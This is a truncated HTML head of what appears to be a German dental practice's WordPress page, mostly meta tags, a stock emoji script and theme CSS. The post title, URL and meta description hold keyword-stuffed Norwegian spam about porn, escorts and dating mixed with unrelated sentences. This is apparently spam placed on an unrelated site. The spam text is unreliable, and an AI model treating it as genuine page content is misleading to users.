

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss
body_size: 41489
content:


<!DOCTYPE html>

<html class="no-js" lang="de">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.zahnheilkunde-lohmar.de/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Celebrity porn tube sex med kjendis asiatiske damer eskorte i moss - Zahnheilkunde Lohmar</title>
	<link rel="canonical" href="http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Celebrity porn tube sex med kjendis asiatiske damer eskorte i moss - Zahnheilkunde Lohmar" />
	<meta property="og:description" content="India gratis datingside thai dating nettsteder nz Dannes en relativt fast praksis i et område som stemmer med det som anses rimelig og fornuftig, taler dette for at det foreligger en sedvane. Skoleskilt Stort og fint skilt er nå satt opp på IKS. Forbudet mot å røyke på offentlige plasser gjør det ubehagelig å stå ute i kulden å røyke. ... Read More" />
	<meta property="og:url" content="http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss" />
	<meta property="og:site_name" content="Zahnheilkunde Lohmar" />
	<meta property="article:published_time" content="2022-08-02T17:37:09+00:00" />
	<meta property="article:modified_time" content="2022-08-05T11:37:10+00:00" />
	<meta name="author" content="agindo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="agindo" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="27 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss","url":"http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss","name":"Celebrity porn tube sex med kjendis asiatiske damer eskorte i moss - Zahnheilkunde Lohmar","isPartOf":{"@id":"https://www.zahnheilkunde-lohmar.de/#website"},"datePublished":"2022-08-02T17:37:09+00:00","dateModified":"2022-08-05T11:37:10+00:00","author":{"@id":"https://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102"},"breadcrumb":{"@id":"http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss"]}]},{"@type":"BreadcrumbList","@id":"http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.zahnheilkunde-lohmar.de/"},{"@type":"ListItem","position":2,"name":"Aktuelles","item":"https://www.zahnheilkunde-lohmar.de/aktuelles"},{"@type":"ListItem","position":3,"name":"Celebrity porn tube sex med kjendis asiatiske damer eskorte i moss"}]},{"@type":"WebSite","@id":"https://www.zahnheilkunde-lohmar.de/#website","url":"https://www.zahnheilkunde-lohmar.de/","name":"Zahnheilkunde Lohmar","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zahnheilkunde-lohmar.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102","name":"agindo","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.zahnheilkunde-lohmar.de/#/schema/person/image/","url":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","caption":"agindo"},"url":"http://www.zahnheilkunde-lohmar.de/author/agindo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.zahnheilkunde-lohmar.de' />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Feed" href="http://www.zahnheilkunde-lohmar.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Kommentar-Feed" href="http://www.zahnheilkunde-lohmar.de/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='x-stack-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/css/site/stacks/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/legacy/cranium/dist/css/site/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x-child/style.css?ver=7.2.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.zahnheilkunde-lohmar.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zahnheilkunde-lohmar.de/wp-json/wp/v2/posts/6735" /><link rel='shortlink' href='http://www.zahnheilkunde-lohmar.de/?p=6735' />
<link rel="alternate" type="application/json+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fcelebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fcelebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.x-btn p{margin-bottom:0}.inner_container{margin:0 auto!important}.inner_container_fixed{max-width:1150px;margin:0 auto!important}

@media only screen and (max-width: 1240px)
{
  .vc_row.desktop_custom_head {display: none;}
  
}

@media only screen and (min-width: 800px)
{
  .vc_row-fluid.mobile-invisible.cneo-head {display: none;}
		  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: block;}
}

@media only screen and (max-width: 799px)
{
	  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head {display: block;}
  .vc_row-fluid.desktop-visible {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner {padding-top: 0px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .wpb_text_column.wpb_content_element .wpb_wrapper {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element.vc_sep_color_blue .vc_sep_line {border-top: 6px solid #1e73be; border-color: #1e73be;}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#000000;}a:hover,#reply-title small a:hover{color:rgba(0,0,0,0.8);}.entry-title:before{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#000000;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#000000;}.x-portfolio-filters:hover{background-color:rgba(0,0,0,0.8);}.x-main{width:68.79803%;}.x-sidebar{width:24.79803%;}.h-landmark{font-weight:300;}.x-comment-author a{color:#000000;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#272727;}.widget_calendar #wp-calendar th{border-bottom-color:#272727;}.x-pagination span.current,.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#272727;}@media (max-width:979px){}html{font-size:14pxpx;}@media (min-width:500px){html{font-size:calc(14pxpx + (14px - 14px) * ((100vw - 500px) / (1000 - 500)));}}@media (min-width:1000px){html{font-size:14pxpx;}}body{font-style:normal;font-weight:300;color:#000000;background-color:#f3f3f3;}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:400 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1.3rem;}body,input,button,select,textarea{font-family:"Roboto",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#000000 !important;}.cfc-b-bd{border-color:#000000 !important;}.cfc-b-bg{background-color:#000000 !important;}.x-btn,.button,[type="submit"]{color:hsl(0,0%,0%);border-color:rgb(0,0,0);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:rgb(0,51,187);border-color:rgb(0,51,187);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 